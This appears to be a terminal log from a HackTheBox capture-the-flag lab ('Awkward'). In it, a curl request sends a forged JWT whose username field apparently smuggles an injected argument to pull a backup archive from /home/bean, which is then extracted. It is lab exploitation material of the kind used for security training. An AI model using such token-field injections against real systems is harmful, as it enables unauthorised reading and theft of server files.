 ┌──(kali㉿kali)-[~/…/HTB/active_machines/Awkward/bean]
└─$ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IicvIC9ob21lL2JlYW
5hbC50YXIuZ3ogLyciLCJpYXQiOjE2NjcwMTcxNTd9.rD5W8tTjnktcI6vASe7KIsx8zwHEJNEXN7LgdengPgc" --output bean_backup_final1.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 31716 100 31716 0 0 99k 0 --:--:-- --:--:-- --:--:-- 100k
┌──(kali㉿kali)-[~/…/HTB/active_machines/Awkward/bean]
└─$ tar -xvf bean_backup_final1.tar.gz
gzip: stdin: unexpected end of file
./
./bean_backup.tar.gz
./time.txt
tar: Child returned status 1
tar: Error is not recoverable: exiting now
┌──(kali㉿kali)-[~/…/HTB/active_machines/Awkward/bean]
└─$ tar -xvf bean_backup.tar.gz
./